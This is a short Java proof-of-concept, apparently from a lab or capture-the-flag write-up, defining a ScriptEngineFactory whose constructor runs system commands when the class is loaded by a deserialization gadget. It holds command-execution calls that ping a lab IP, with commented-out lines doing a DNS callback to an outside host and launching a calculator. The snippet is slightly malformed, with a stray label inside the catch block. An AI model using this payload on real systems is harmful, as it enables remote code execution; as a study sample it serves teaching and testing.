 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
//Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
//Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
Runtime.getRuntime().exec("ping 10.10.14.14 -c 3");
} catch (IOException e) {
e.printStackTrace();
POC Command
}
}